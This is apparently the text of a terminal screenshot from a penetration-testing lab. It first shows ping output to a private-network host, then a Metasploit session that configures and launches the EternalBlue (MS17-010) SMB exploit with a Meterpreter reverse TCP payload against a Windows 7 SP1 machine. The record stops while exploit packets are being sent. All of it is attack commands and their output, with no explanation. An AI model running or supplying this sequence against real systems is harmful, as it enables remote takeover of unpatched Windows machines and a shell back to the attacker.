 root@Angel: ~
Archivo Acciones Editar Vista Ayuda
64 bytes from 192.168.88.129: icmp_seq=30 ttl=128 time=0.651 ms
64 bytes from 192.168.88.129: icmp_seq=31 ttl=128 time=0.674 ms
^C
--- 192.168.88.129 ping statistics ---
31 packets transmitted, 31 received, 0% packet loss, time 30700ms
rtt min/avg/max/mdev = 0.371/0.609/1.068/0.115 ms
Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.88.129
RHOSTS => 192.168.88.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/rev
erse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] 192.168.88.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.88.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
7601 Service Pack 1 x64 (64-bit)
[*] 192.168.88.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.88.129:445 - The target is vulnerable.
[*] 192.168.88.129:445 - Connecting to target for exploitation.
[+] 192.168.88.129:445 - Connection established for exploitation.
[+] 192.168.88.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.88.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.88.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.88.129:445 - 0x00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.88.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.129:445 - Sending all but last fragment of exploit packet